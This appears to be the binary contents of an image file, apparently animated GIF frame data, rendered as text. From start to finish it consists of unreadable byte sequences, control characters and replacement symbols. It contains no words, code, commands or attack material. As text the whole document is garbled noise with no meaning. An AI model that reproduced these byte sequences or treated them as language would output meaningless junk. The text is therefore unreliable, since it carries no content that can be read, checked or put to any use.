�
���_� &_˹G���  �� �& �������|��{�.��.�2+{`��.��.{�.��RPɰ
0��Ͱ@	WPg0��
� �@-  -���+C�� -  !� �`
 �����@�
- � >�QT�e٦g`��`R��J�� ���/� � ��
��
� ��
��
� ��
��
��
��
��
��� @�
Ͱ� ��S�
���X�
Ԡ
�  �`�  @��+$��0-0�0�P6� ��Ԡ
� ����@ h�#Ǖ&�ԅ��j0!� ����9�e�Ѱ
�P� ;���  �@���@������@� �  ��� }!�P ���{0��0�@�
6�
2���Ͱ
U�g��� 2�2�?���� �0� ϰ
K��
԰
hPA�@.R��)��9pP�����_�5^�4^��� Q��� � � ���@� � � �@����Ͱ
�@� U U Ͱ� �S Wp ���P`S��
��а�A��� �0��
; ���  
��@��0���������[�n�	| �  ����@@�  @�  �@�@����
P�� � ���@�@�@��� ������� `Ph ��� -@{ �0 X�
�@� ��
��Q���0� ��
� ;�
�@���@�����Ͱ
� �W��q�R�JP�
� ��͠
�� ����@����@�@�� `�,��
���K�,�,@�� � ,�~h � �@ W 0�@�@�@�����Pe]  �
�@� P �����
�@����@�������3A�  @@@  @@A-@-0� 2"�a
��
� ; 12]�  �` �q ! /0��� �
W f��    �@! ��@� R@g�
�A��P�
���@  �  ����Ͱ
h@R�(M^��,|�
� ��
-�-�� ���� �
-�
- ���m������ �fb�| 
��
�9@�f��0/�
�  �`19P� �0�0�-  �`!w� �0�ΰ
�
� ����!������\�w�ԏ����@ ���0�@
�@ h�+h�+h@ h0����������K���jn�| 
���@|`�[.� � ���� �P0��
����
{����`R 	=Q20��� � �
 � 
 ,�,�DPe0���B��{ �̠�� �0��2 ���  K ^n�����
60�^|@����|�_�� �/��0]`��
0��@ -�A4��@
� 
@�
� 
��
4�S#0-���K��P�@9r��3!�z& h@
��� R�&�?0����
��$��$p� 
AQ�Ġ����^>��� 
p��������0����� 
�@
���p�R��@
��
U�� ��
6p=�g��0��
, � 
�{p�e��\�&@��!�JR�0������[�0�0� ���3�	; 
����R���	=@� �@�+%���� 
p��� {�۰�@
����������p��R ���
}��@
�p
�A���� �pA;�#���!Αg@��� 
P�u�k�0���@�ť��%@0� �`�kP��Ġ̠��M�P�/h��@
�@
��Ӱ,0����ǐ���0� �P]0- ��� ��6�������p����p� 
e��I���!�=@�0���
��k�%� P��!������ǚ	x�P�
���0h0�U@ LP� ���/��0
0��0� 
� 
���0�����P2@��� ۰
�-�����0�@
�P6�l���;�����������q�{� � �����&��@-@�P��P �����
��
�P@�0
  ��� U ͰK���-�
����@@� `�  Ͱ
����6��@� � � @�����@���ttͭ�#_��а
ٰ
��qS,�Cp � ��/t�� h�����E��@��ِ�p`�P
�� ��@���R���� ;��6�� � �PW �ư� � ���K�K�h � ����2��V�#:� �SW�����L!�@	%�P���C%��1�W�	| �� � � � ���g�H���Pqý
� ��P�P�� ��
RP�Pq%8K 
���/�W��0!��e��P<Q��E@Ep�k��(EE�
����� B ����� B B � а	��5
�� � �� ; � B�nPV�� B��p` <pW���S� ����\�e`��p ��s!'t���0p��������bK���2�
2�(� W�����K �R�2�۝��6����2��D@,�] ��ۂp,��9����T%R������
2�
���
��
���N���
��
1bj#� � ��� B���@�� �p��L 1�j�s!���b�	��yP >�{N��o	��3��>+)�.�_��%h�QyP��~��(�U��3Z"j��t���� �������� .���������p����b Z7s��ƥ���\���]��so%��O�;�+&��`_���,�W''j0!m!���p�����p��L���ee�J9.���p���� ����L�'�6��Q$�x�E��R<텯��ͱ���/�j�%En��̡m��������� �������/%ټ��<�-p����� � �������@.o@b`��dl����xO�\^�����|~���@.%�	�r������ �@�����\�N��n
e�:J.��������� ��������� .t@�`�o2�Ǩ<�e7����`�'>�`t b������������ q��A.��Rb�	�� ��#@1I .L��������������p����q�p�p�p����������������������� �����������p��o[�!��5a#:�#6�?Gh�q�������������������� � ��� � �����������������}���L�'�~��%b����Ǣ#:�#5�"�As1��$%"bp�B��L�Lp�p�p�p�p�@.L�L�'b�L �o��sqn䷐���߿�"7R#�';��7>�p	�)%Rb%���c���p���p���3����^�<!ʠʠ����+��t �p ���_x�g� � � � � � � � ��֜�*o���������`���ͷ�^��	ovp�P���+�!�;���iT[�p�4��
�r+��0�@U��ͻ����VW�r�N�W�t�C ��Hj�0� u��r�	���`�T��FHU� ɍ�	�
����`�Q*X+Q������ �p .%w!� �����������ʚ�����u�v��||T �+0o�\�X����Cf�p�h��� |�`#�����(�w!%� 0��t�t�t�F�e��z�� ��I���|TP[��C�@O�� �� ���ʌ����V:����|��#� z����$�P
e�����	��e/���� ʬ�
��	�pOP�
���J� ��&08a�� ���7`<a����
i�Fl�(
+�C�$x�����|_���	�
/��ʼ�?� ��%}�	j��� �l��դ&�&�X{��W�<Q7��
�`��	���?p�P#ʠl  SEPEPE�PFM��s�R��/� U@��<��t�	pK�U
8� ��<`D�;��
7@�K|�o
����;�� ��� p4�
i��`���������p��_�x~�J����
���`8���J��b�� ���\[�p�� �ۨ��yP�
��
7��ʼ���ʐ���@=�
��B�,���@7��p CA��~��� ��1�P
x���Z��	Ƞ	��� 1��a�� l�Pf����@|��|�็J�����(�`" SA�`�?� ^��`�`� ����.��~�r ����`o�	w�	���@ T �� �@��	+P
�|�?� �����uq @X� u���	
�|�T�W�i�`:1�� |�(�	�8�h�^����&�{��H8� X�P��
�Cu��\�J�`	��y�Q���~ˠ�<`���P����
ܰǊ����@�7��P��7`:2��� b���@/��P$�� ���B��Jh�<��x�C��(�	.��lop�p����� �L	���W��~+�C�&�o�o
��]� �`�i�W`:�����̇� �0*w	�Tʬ��	��C�^�eJ��@U��[>���/i�` Lk�#��ۋ�	
1�
��+��` l�7`:8@����|���	1P����\M����1P��� ������oL�c���p O�%[.�	�p�
�h+@=A7��`:�N�� /E��8�
:��@l��%5���<��	m
����P����r��%w��� �p ����l�
�y��` l�7@d�E�g� ~���E��0���`h��U�
� ��@���z�QP l��k��~`� �b��{�?� 1��[~+�vP�8Q:��7@bP�8��j �e1K�|�T�	�0��H���<���g�J� ���{>���
�@L Z���PW���0��� �� ���9ۭ�P� [��r�#:�	�` � ʐb�B���T@	�R�@��Bp;����<����T���CH}�j`E�ġ�&������0������`E��8�&����00��]��W:b�` l�`:��� ��@U/K8���
:v��P��In�` ���C4�#����tl �	pڿ�P7��T@W�`0P��� 1���i{�T@n����:A�i�7`;��{�Tp	�B��� �`�`^<�/մ<�C`��B������`�`�p���T��	p埰�@l�`���x��_����χ�`��!�#4��`;q��np k��
�{Tp	��w�y?�7p $�����z	�`W����pZ�
B��(�
����v@}��0�V�B��T����v`����� A#�a�` l�7`;��ύZ1`�@�� � ��&p N���0����	/���ZM���� |�� o�	N��(pEPW�� ���N��tU~�I��?� ��n:�#�` � �����\ it���B�:!���J Jn@��
��	o�	�����iܠ	���A��?@���^��
������,�0 !R��p|� :���l�|��@��t��J��?@nm��P��z� 	m�
�����TP
��CP���P�J���J�p �p:���;�� ��ʌ���[� I���|��&<��� |�p�
B���ʜ�?@k^�&���
����|<�HG�"` l�7P�/� ��F��FB`oP�wa	�
@���\1 [� |�?p���l�E�ʜ�e˚�o�����K\X�`nSf��p	S#50PzB� �@8��b R#1��ax� ^��/��I1����� R�40�p�|�& �p ���;M�P�`,\�0�p ΋/�C i�^n�&��`�`��s�����@	���ʠ&e��yao��P��� $�m�`�`��4��� �0�`�@� F-���j����P�`������"u3��L � 6"'����":!%n��������!&��	V@�.� ������p[�eA} 8bƐ�3L��x����u��e��d���ޯ�"��o͐<T���a�0+ r�A*˿�Q˩�/�,��}^�x��ߏ�8	@���_N'c��!�(����#��b��;�:��9 š3Ԫ�wl�H���	A���P�q	� �1
�������������0
�����������������������������������������ej
Ր !�
 � ,    � �  � c	H����*�ÉÇ#J�H��E�E�ิ��Ǐ ?��Q��ɓ(S�\ɲ�JAev-�͛8��4��O?{:�'Q�G�1:t�P�9�J�
�#C��^͚u�%�	dV�Y�fǞ�#V�֩p�*�:�AGwo:����A�z6�K��'c�MD׫@Em~���m�ʅ3k^�u�M��:��L��\Hc�26ͺ�G�9���
���?��,uuhű��v���e��I�0Q�1��<�I��$5�0	��
t6�"����#��y���v�&�59Z��!��c(6@�0pExH6^iT�QC�!�M���#�)'}�a��#�E2�sg�Г$b�a�2` 7�`���0܂�"���Y� �D*�����vp�	���rrp%�N$X!H�``20�0�xЃ���X���ŎD�
x�'|ΡJ(�Gr��y�ёA-� ��B��`���`�p���*Y ���`*�x!B���(�x��+*̑I|�HB�)@�!怒N
)`��p�hyJ�(��� ��� �A����*;Ω*�;n�2`��&�eƘf���+��7 O�9+��n+��)t- S�����H�}X�W ��i�k��0p�!f�r[u�/N�JK�@sXK���Lp�+W��J��A�2^�.��|��\�1;p���6y`�� <��� H ��H �=ĳ�@ `���p��tH�H)����t�-P
 ���$��{��6�u<�<o�bgL@�(x`�����m� 0� �����4 �s�خ+�`K �?�=6�lJ',���aB%�e�� J� ���YO���=��y.}��J�/�x�A#.7d���p�(@�C�g|B?lF_��>%�쿻`�-( �RI�qh����/
���j��v�� B��4�� ������/!��@R�  q8�g(��P��i@/x�p�!�NAR��hH<�;��wbC
\d���� 2���:�fx 
<�p�b0C�ՐVY� �(&d}������s
�T�į &Ģ �3�kyq h�n�~�z�� p�A���V���w����/x�P@�@w���(���`��L,9?���)���$�>@�y �H���Qzs��-��� �d���"�B�<�YĂ�`�1�^Fp�9���@15��D�:x wG��?�tt�@�`�6����,ɸ�b� ����|�p�|�_�d35x�4�)�&�pɺMk�}�������<�A)�r_r@����B
i  J ɐ���SI���)����RZ��f�@����#@M�SV:���/�I�H�@�% �U��?/L5tx��:L>  Y`<���
$pP.�U���C�p�G<g:X\O"8JX����������M�� ���@B��,�l�\ ��D�J��HBQK�r�@�uDv�^���H��A	\���l%9���A ����j`\�"�T e%����*�.ιhpT¬���Mm@j@CG2�~m@��0[Е �  F��y>kr��X@��ޟ��o�\���<4�G�*S�0C
���&�`����[���m�� �3T�".���!�M2D-�3"����0��
��0����N�.�c�����Y�ڻE�����^�Z\ J�&z�`��A��Mp8��9�@�i@�5X�dW�!��A>������,��� �� ��3�d.8* �#�	3�BZ�h�<�׀�� <w:���zP��e�̊6�Ρ��B �x�Hk�@8��07 ̳��dh�H~4�߶�@��K.rѰ[�x����ʙ�`ф���	r�}j0$��v�L���~xɀ�f�p�+�ªT.	���8&�vx@J�k�PҠ�40�U�໑���^��A~d.(����re����	x�܀@� ������G]w{�M��S��������>d@ļّĪ�4�aƀρt����A�9��a�)Ӈ�i.��x
� ����1C@P.c �d�a��Y����$<	��P��r�]>�Z
������D�  ���� 	PB�X��  07��S��Y���)�S��E� ��t�g��GXU�a�=�5�$�@G��.`�>x@���y߫|�N��<�R���z��9Gl�u`�K`�����\&F3Tx��q��Q���o�rO�?��^q7jŷ�� K0"2��M��� \�s,FO�m�v�F@u����S�_*j�waU�68d�Ylq_�VB!Xw@�\� ��?�'vM�>!P{�a��F�(��4P{�^�P$|xah��V ����0G{\��p�� ��x%�!�Q=� �r�d�ixaxP^��c@���i�>��Eu�z���0t��'��	p�U'P{`7d�Q9� T�y��f 3T r��s�����$ʷ��0>��	`���^`�0�A @�w`mmP)k � ��r������h�iq� z΢Kj10؉�x�(Ÿ�l�F�w�vl� iP	�pA0d�V�>|�#|���huT�H׋3��7G��׎2�>����h�?l@�`�'���b`�X �ua�W0�-�M�xa.@d1�w��	p�p�͵6�x	P�QP��A5�h}	p��$x�1��#^,�>h���� �T�x�7���~7"�X	!� �Pj@����vI� L�ٷ;qPQ��FIH�p � Ap+��1�Wi(ghPN@���S7I�2�0q�lc<p�9�u�a'0�'�bP~pQ�v����A�ǔ��Bv`$p��
�r�p3�@ w�x���	�P	����iE��0�q3G�rn�TL5��SYu��I��
��b�An� /���Y��p�d�R�ة�8�a3pGЉ�RJ� ����#|Y)���q� �v ���9����������9EhɁ��|!q�������!p�Y~)��h��lP!�q`�b� ����z)�U�K@�-��C�8�l���X�x�����=�r�M�lЉL9�Fy�A�xY��h��p'pw���� wp>pv��3���c����^bz�[Y����	�`b %z���|����EI��ڪF�x:����y!pm V $�T0^���x�����Hbs|�� q�ɦ�i�7���� #���P~ڭ~
{��v(�9�:�� 9���x4\9�1��:T BǇ\ac� ?�@��:qA�I�t������Z�۪��ʘ !�w@�z!�X��Z���T�P{` 
�	��K8m���Ya#�w������� ��ʰ�
�۪l`�9�"FP �ױN+E�p|��VF`�(KD�g��8<ತ�8��A%i�e��!��!���8�����몷z�
o���	��{��\A��z�T�	��=��&�u�ؓ*m�q@)��)��ڶ�����K��j��
{G���0R Йp��YY�ąx��`�T�'F�^=p������!mz�b0HP�Z�Q����H`��K�����l���:���H�V���8����H\�:K��V�
��D�[�C�����Ѯ��	��#�<�Hp������˽��	�A�{�9 � VT �'���۵W��cˣ��8Qn����;3�� ��`����M0<�`ā�����Z���k�m��Z�v@��9�� ��*���0,0�śuc �������Wڙ�t�Y���>̵P%v̵3��M�C��G�ı�������9P�&��;�V��qYk  � lz��<9��K�a����3g	b`9=�Y�!��+	9�$ 	���9g�,��{?kpH���,	�!s,�Қlp�ð���kDX	׼�|��+��@�ǟ�ɱ���|8����		ı[sQ��i���<{Kq.��Wz�@����kE�a6��H�k�Ⱦ������H�q��;�N�� �����ڜN��A��lҚ����<Rp�Rp� ��!���L�6L ]�q8QLU O���@��a�`�o|ԙ��0ֲ�
bm֫�6��r���Ȍ#���P�u�C�������О���t=؃���`��-���-@ٕ}�
��q�91��4�Q 	R�ב]���=�J�ڲ�I=۶-�?Pof�з����\����]�Q�Ɲ��՗����V����Ƭ-��M���ۓ�Q�m����=ۣ޷M�0Kޮ=��-�߽ޭ���M������mL�'d�ꁎ��9E�@�ߤ-N�� �Pऽ_
�����>�^��үaN��V�ɦ"j�����J�¡��2ƻ��`}�;	%���<'��}��@�ΚQR`'��Q����y��2��\�Q�U�;I� ��fPK���L�J���\_.�A.&P2`
� 6�B	����{�ۀ�`,�Q��w�K��n��~腎2����?M��Ы�
]�
�@�K��$��k��>	`�
qn �D��?>�ӯ��P��`py���@d����D�Q���@`Ǟ�Ⱦ��h�
J����o����
�0@  	pH��Τ�
6�֠���� �3��6�
����@�`���`��pك� 
6�
þ����������
���̝���nP�_��/��I�M 	�^����
��&�	n�^�� ��`p�@�n����p�
 �W���@�@O
���O��.��p(�@� �O�7/�U���X��\�������BR���P������& 2�h����r��`���
l��;  ^/ �������0�.�����t���`؍_���
@ �} �&���
�_��/�7k�
c�;�������8�������� M^�~�B�
��� ��� q����篐�6zϒ�/p�7_����6�K� @P�u_��p�C�+�`����/
h��K�`����ǐ�P���֞������&��-���`�>Q�P��}��W�������_��_N���_K���_�
��_���̠ǰ�2`o`����� �������@���zo(���M
�����_� O���2��Nn�������%P%3 %ߜ���`��/
G��}�w�g��/����5��p����`�~�������sa2��v�۰v=����f��� ��^�R���`�ڻ��p�NǕo{��7��b����K`�o
�2�12 ���S���<�.
� s.n����|_ٲ  �
P����1�5�� a�
,�%� ] ���_ײp���6�
��N�p��0�H���_�Ͱ$��u��2����R�g_�F��[��;n2��K.��y�Ԑ�P߾�`��������������.� 
`�Q��.����� / � .�ǻZ���`�`��p����d�������P��N �~�;.	�>���o2`S`�!`�ƞ�~�R��N����ِԐd��/�_����n�� ���@?�ќ�������2��e�	�`!;��P敖��0�<n���;~͆������%��`P�Ԁ�/p�R��������cM�԰���h�����@�c�m��S?ҕ	�^����`����:l� �>�z��N� ����)��9yp�<o����Р��� ��e]�Pso��
ІW�
�>�>U  U���Р��J��Ǳn�� UP����Nc�z����
� ��Ѐ��ɐ��?.�!q�1_f��,����p�L�������2��SP���_��o��0���(��o��>�b��j��Kr�@���?�ݼ�u,�3P!8���P�� ����	R�Bo��~�O��2���~�@ˌP��
�o��)��� 
�P<Nʏ��`���5�
�p�Lz2��a>��_��/�w��ɜL��f��R��P� 
�ކ@�P��� ��`5_װ��0��m%q��v
PY��(����
O�����P
 m�����Ұ����_
 .Oz8�������ob�}�`�1��}/�:�q���W�q�f���� ���Y�|�� v����Lp��{�� �����{��� @�������g� 
��v�1_6��7�1�	@���KC�����,�!� � �{.�%�������

P}��_N�}<��� ��0΀�����7/@��p�f������X���k���&���p�O�����/
Ǐ����7O2@2������{��̠� �
��阎n�����ǀ��������,K�
����p���@��>���
K � �&��N�̐��R���� a^�Y?�� �������K��¿�?� 
l�	��
S0���/@�&�����@
�����
�@�����z��Y��������
�@�0��U���	0����E��1���O
��qn�����m��.̠u�
`�D`���������p��:�� S��K��߰����p����{�X�t�8����pB�|?���1_����/P�����o֕��n�+���P��/�^�v��aoǱ.��
��
:�>����)���^��>	C�� �0����~���- � |�	R��c����1��h �`����� �P�����0�ϐe-Ϡ�� l��$�
�� ����l�h �0�ϐ��ϐ� �@	���g{��`^��0�������� �@	�|�	p�Q�?�� ���>�
Аɐɐɐ�0��m�U�
��?ɐ�@	��|��7>���5F�����h�� ��ɐ� ����q��o�$X���А��ɐ� ���|�
p�= q����E��`� ��U���!V��&b�,��|��
�K΁p����p�����K.�^�0�P��@��^Φ���2��0h0h�;��Š	r�!^nN���^�i��=�_%���`��%q �Ò��h.�Y�<���
a�9�ǰ��q��|!_�
��@��	�1����Ȱ�ƫK���j�W%�\�V�}L����}��8,�>��e�����=�o���̼ j��s�g4z� �:�����	�ɰ�� V��|�{��k`�	�A	�q�e���<Ν�ʨ�ׁA��m�����޳���H�z
���������������������������� !�
 � ,  l Z  � y	H����*\�В@G�"�X��ŋU����B%�h(I�S"d�Đ�1f�	�A�S��X��N�<7�z��O�L"5�'���KMDe*�P�&!�$YR�!_�*�Jr(FO]�xӨ�8mͰ���+�(j�C��A�LL4����A!)n9d���s��A��>P:Ԋi�#�X�j��'Μ�� ��t��sT���B���"�Pdj7G��P��� d{�XN 3j:[�Mj[� ��w�߹���]D9b��ɑ�֩[�� �Ƹq� ���,7�`@`�Gt�-4Jy��w� �� �"X!��vM�\��XÃ'��b��,آ�7 ` P�1�V2%H*ɚ�d�F9Б$��(c ��b�4^!��*���q��ؘ�'1�#A)�p$ m g
r�Ig�r")gp��}����7�s��@��6���g�#y�4�D��E�At'����g�M��M*~�h��:�꫍�pä\��Y( i'�t΁���:*�"����a�(��20�F�����P5�G�p�@�ҙ�v�1P�t"Y�\��q���h��>�@ c��CX�� ��&�� �<0@����C<�l�*�>-��ދ
�,�� ���R�*<�����3�1��,p� ��s�nvw�r����,P��B�G���+8�n��� _���fx��^� �P�J'��}]ܚ��I�mJ�E6��+r� �k���������8��7pF�+�Đd���w�9���۟~@µm����#�W^D���x�3�\}��$�C2��y� ��Z�?��d�h�8�\¼,�@��w^
(,��tQ	)/dT	Y���sh��2K��L�  ��4�XmҀ� ��y�����`(�W�E��w/X΁"	�X")l���Ѐѕ� _h�
��q)�!�Ȑh� ��`�<x�!�`  A�`q��_ ����$��DҐ�,�P�`���mX�؆3����r�rG ��!�����u� C �,E+i���V8 Z|�+,��D�	�pC��  G0�(].�ǿ- ˈ`�z� X�
XLDT�4�f�#�gFҬ"����= {c��H���sn�����g�"����ǌSH��##��e� ]�Η%��C1��}q��^02&�����	�8.`qpഉ�W�@*3H�YI�r�� c$S��v�q��,��p� � d";�?W|0 xX�"� .�}(  4"C�!�$��<'��3"h�:C���X��"�p������5��* �c�<�� �0"*��M�(�t~�z��A�j��Q@�C�� �*�4dR�#IQ�&^���hV1H�0`�C��Dt҈L� 5X�Y!
���n�+FI_����d�"�	������JX��!����5�� %"c�a2 �vn�l@G�⒨f�h, Sm���K .p��mmk�� ��0&��M-�P��t'H�:C��vfȅ ���6����X�����H ���Z�0�I�c�WV�ay��?ĞZ�+lS	�y��u�����t�[�@����.B�o:v �H	 �8/�� 1h@㲮P ��6[�<��tX@�J�hR�����c��L�5�Zh^�#�Mg	��tP�N� iշ�R<u�
	���4q� �I@��������#�|MF1. ��� t2��B��0�Z�H�p�:���-;�-���e%��[*�'��sLnuK!��L|��I�	CF2�#���w�1���̖��1�1A� S�@ �V�_s��Jګc� �E�8��eB�a����҉��锱�	g�p!�d_�L�ա@��5A�G� >c���u��ޝ��>H �A}�0`��0�/`�|/N�mu��Y�34vp�!L">"��� ���OppQ/�mH ��S�X�J 
�qI/w��6��k����fxɭv]� 'H�O l��w�9q��e=@)�Ѽ�(�s�n�Rd@0��S�"��41�VB���`���	��{���P ASO;�D�  �^�.�.�&Jq �( �I B� ֿn�Y|N�[��� �6 m�=� �yґ���1�94d���O���^��V�$�C�Q{�b��e�v���Z�y�@P�խ���|Q��P������c� �A�9����k����u��=G}w�<�wp�J�{�i1r�>�s�&8rb�&�Xz�w|}�P�����0>P��s	 ����'sԧx�3�e^2�u� '`~���H]+�9<�WB8�x��v�5pPT���w���G}��u��u��<5P{!slA�]&&���z�9Ep~I�hK� s%T�6�� 1��M��-����[:�u5�;~��_W�izH����h�#p�x0&��X��r�mxx��	��oWc	4�Q�p�SQ� �dp��yIb�S ? �x��`5}h	{'<�R	�`��Zx���n��'s�h���8�=1��tm�>��(Z�m�G}؁6�N�mp'QPQP��eP.����<1 !@n!��$w�]�4j��_�C��O��S�#U�!�w��H5��Qp50��v'0 '`��8y��n� �O�>BPG.��� �^��V���w� J���se���os (	�,p/��_.� �#��R/ H痓��iy�w�Hu�ؑ�P~0�p�!r� "pe@� J J�!P!�w��� p��`YUɑv�Z	ɋ9��9����X�`�m���G�(�:�����0�x�򸚥)�	@��t0� _y��)��	m�G�b)z�@���	pa���w�H�X�)��ɚ��:� ����X�Y!�e�i�yD����m�Y��9�2�*�	�愷�H��5��I}�y��Ix���i}7 m0FP ���Y�J�����Iwǁj1}��(	������nj���:'�w@m � *����)�TIP �0Ƹ���'(r�/e���w�:�C*��]`ע.ڤ��\��RZAP yuf��� G�Țb*����(��9��XZ��� {�Rx@���It*Hz4&�:~ZA��J��	�5jzf�Z��w��'p(	���(Y��)��ڑ�ّl0n�ꦠ`Xb�a�Ga"��� ��JF�F@F�0��*���`�U�m��l���	�������:�����:�v�>��*���@`W�1�

!��zD��D@;�=�]�`k N�@z[pH�����(�Ј�� H��������	 ��� �%����J��P������
i�;�{g 'c�S�i�XI�'��׉�:����1˟0�;8{A0Ai�+$�,@����zb K��z9 v�	�	��Hk�p�k��>���k`�[K���z��!��$��I��p �� ��o��5�`@1q1[cK�3 ~p���w)7�$���v��f`R�	������@�R	���a��0	��"��8��{z�XoPz�0<�����b9���g�hwظb`�j�|G+��˻�o��A̻���{��k�K�#��i����b�(^k�� ���[��;�T��o0��K�qa�#h����P��&7�����ԫ��tp�gIo�f AK���?I3��+<iK��H�ݫ��p�3@x8�oag,��4p���~G�A���2L ���Q��:<[ aB��aļ��	q���H|g����#� O<ѐż�|�
R�A
����� �0��d�����O�r��rL
�uL
u�ǂ�&���6`_0Ȍ����v�#�Ȕ\S���`|ɚ�~ɛ��
��<�
1�|������ʮ�ʼ ����0ˤ�ʱ, ��ـ˶L��
��o�˔� !�
 � ,    � �  � W	H����*�c�&�#J�H��ŋCiԴ��Ǐ ?z��ɓ(S�\ɲ�˕tV��-�͛8~�ɳ�ϟ@�
:4�ѣG%Rʈ�SC�t$*��c5�Z�i!�]�BBJ��B�Q?]%h⦡B:�4�u৯j��E�䭜�Y-M��*§Q������b'�d��Q�ǘ3띔�og͠C��:I0YƢSk�[(�	)z��z�����f]�n&�_�>(�*q3JÎ�-u�R۸E�v��]�6��!�`A�P��C�n�!j��}�0������;2��]L�$%Q�'[4D���s$�
2(�v��T&� �L� F%�$!�z ��Z����_~9�1�&(^ƨ�z!B�QZj �<���Ut�G` SK-2�=�&C�Uez&X�t'��*"P0�"������f�d��\w�%� $E�`@�h��` `���Ţ|d�Gg�r���eY��P���l�٦aR@A�Y @�d��]��������p�u
���X(�Kh�{XЁU�!}��;�����:  p����B�يp@M|b��,���+���j��h�0p�.I���Q�b;G��f�m�
��
��@��Z(�L<��������{C�7�!_s�vd�������˩v{�
A�UE)�*�@�G@-����l� 
���U�B5|k*����� �
�`B �.��A��h�-� M����tB�@�� �Q0ٲ��-����N��|��]hh�n����B�k@w�=�A5�7 |{+���>0 �.ު"x���X���A�]���Nyڅ���9�7��E�B� �1:�}1������-m�b�!� ������_>
盏;�����O�{�@�{�T7��;�?��B
��l�� 栂9$A�# 
�"�
u��`���|�!�p�X�:�qN
K��X�p	���`=�mdHA6j�n�[��Hp `�`��R41 
  Y�
W�: U>AY`Y�Y��X�����~��c �� ����[* @���#�{��}� ,� ���H ,�`Y�a��-�!�� �@��5@^H�&GJU�]��G `��pC�����r��@ ��3P�9� ������q �)4��#���P��:�&�@�2T�k��keC|ȃ��4gƩ0�/@A���<�&l!�����O�q i�!�ٿ�����ǽ,� �Xp 
^��=t���\�*���j� �\�_ ,��*��[����>l&'м� {uCO'�4t��b  ���0p�6j>@Ѐ ���O�� &eq�f�  �_�� ��s��
�Bz��iҰ��	�|\����J�o(8*%^�� lT�������H��)('K�̲n��T�D��>�y���p�4����3G���~ <� ��J}�%X 	4�f�};����>�cf�xS��a�iu�@R0�%`(H�_i��%�w��8���W�f����ٯ4d��j��,����V�����~͘2�ະ�n ̩D�����.���N� ��/��^�i#x�d�I�%��Ü�@3�ߴ��o���`HsaBX�l�+U����|�;%,Ʈ�+C�I���
m L��̙�8�J �)�`(s�ש�@����\ Qm����H8*�$^&2ф$��E6�q��/�P��5q�� �^܎�u1 `�Cx�����k��! gh��2���p�d�(`@�̳d7Lj3��.o�)�["��(�_�Z�8 P�4�9�|��S� �N(A&K��`a�F�j΁��	&$��.�:�C��>��j�)��?�\Ρ6<��P�Q��� �>��o[�xX9�K�P`���� �I��0j���I�b ��B5j�,� TX����e&���D�"�p#��+��[�����d�	%@Pg8���	CB�/bЉ��B��)M�R�u�{�@�Ob@!�< ����O�u {y��W#P*�9�P1W��I��1��m] m8�A@v���)�`*(��/�����w���6�"2���@�:��*6~�:D��>T@����a Ȯ�EP��g����4"�E��V���4`��>�K��Շ1�zŇ�
����0륚p�]#��!��g ������&�&� l��	�_#�P�D���i@R`�S����v(�
>d ��}`Tp;p�ϡN�4��m6wPg'0��Cu�i	�~�7z:0m� i�a�.`m	�@ه�&��V^�M���[V q%�	% C'�zql'pg�	Pp~a��@t��z�v��Na�"��RE.��8��`n�'� ��iP���C�V�	@�̔ �wFX5`
A���b�h�cD ]F�!UGW F��k�k����0G�(�w@q�~� ��@d��w�|i ���� �x@Ј����VKFi��	��[��I0p���j����x�(o'��'�{��a��(���_vQT �h�v��g��0y2�{�@bȨP��q��5`Q�%�il@G�Ѝ��zضD�`ِ%n�5kF�r����G �� 'p����8�`Y�y )��D�p���>DX[��dWK(P��P	�s8h�>P'@���0�����'	�!p�-)U	�ن@��VI���8'�<@Ñf�H@��	��Ԙ �X� �@w ��pd`
|P�+Gtdw�H������IQx 	9(	�r�<`˒�^�	M�D��Oُwm9eЄKY"�sG��~)��y�C���y���6��������0���,F��(	[��w�~	P�ile��K(�щI">`
�@������KI 2�.y/@^�~b�s���1?�	�pGp�	�	�Q!p�QP&��"q��!���`�)���I$< [4����4��p�������!�O� w��f��" ��
'0�O9�'P>0��/�+n��� �$� �����/�,�[�0�ꡋ����8�5��%o^@"�wP2����hz�r�>�U)��i�x@�Du]r��
.�� m�dѡ��/����0>�p��t �`#5�~�9�Px�O��O)rY�f
�!� '�J�sz�����i��K �k�ea�Uj3 �o��l��lpf��Ӊ�e�l����� ����	�@�d'�b8��֊�( �i8��A�J����I�mP�0�����Z��ʩ����Q� �P�q�~��\�K��(��W�i��h������zM�����ꖛ*Q �e@G�;Tб��� ���ڍD��Q:����km��k
�4;�N���i�3�����;O�z�![����i9��1��a��p�	[p�w0�슦7��7�;�w�!�!0�lp�h� 
`�CEQ�/ CT�!ǧ�8�.@Q�)�� :�ZI0�p!��ϩ�+�rya{fk�d��k���	�:��	�k��KD�;e��4s� x��x HF@'ԭ�Ȳ�	��K�V� m�ʄ�K�c+g[�e�C�m�Z�	��+�#! 2�K��,�F@��K��k�T��f�r{;@@�`���)�۲�*�IZJЫg��3��
��[�Ի��0�v�!�[�K�eR"]�� \�{�􋾤;��K��	F�v�E���8��'��e��Ո�Z�����: ��M��=ht 	r�K<	o����K�V�Ē )��K��P�Dб�@��Ya�A���kf����'�>,�f�#`�)�k�{�b �(!�p`�Ȃ�*��[$�����e"g��C �!����q���'4L�G<���|Liʙ�Ql	%���bŅ�o����o�Jo̴ہ�Ŏ�v�z���!��IA�a�+ɒ����`
A�����%��@���Q��<������꬜��ͱ*��L�\��͙��;�U1 y��K�ː��T[�7����GA���y�v����:Q�]ь��\�����ș|�����,�#���`�!�f P�PȒ�Xkp��3�`�0�`P���N��e%SԠ���˟� �Ό%Ѫ�! A��gyM0iaՠ�����q]�9�k���
�0��ַ�ׂ=؃=- ���7؊]���	�Ƹ�Ր���kpĕ��������h�ٖmϦ��Xǿ���}�ڮ�ڴj����}ϵ��-ù]ٝ��l-�?ܟ��1Gܓ��ȍOʽ�����=7��U�ԝ��}�_��ڝ?��%>���=
b ލ���� �ފ�����=��]��}�������<16������
 ���8��o�����B<�l�D�����%;a��	��o����X���!ʰ�� ��/��P�s ^�
�P	��m� @�B>�f�ю���g��˽;L w򌑍��K���� � �e�	�
|�J�p�
�0(�B n 1p.�L��xz��zNh�p�]=t�&���C�� �y+���])�`��4��P�~�H��@X�y�`<r�
t?���N�	��V�	 	v۱��뺮D�,�����r���x �do�	O��	l��.�Į����`..�H1�h�7`h8@쨪���R� .`������,Ӊ�	��	<�r֎�T`�z���	�m�~�Tp��j�8��
p� �/�
���nO�����_�������#��J$�p�@q���+�����ov`0��s�=a�`� �'��(
+`%  [�	f�	�
IZ�s��n}	����n�L�� a�`��Z�=Q70�JD�@�����7Pt�	�P?�'Ep��oA���ӗ�1` d�p�E� p/�<j��P��J�F���<`��
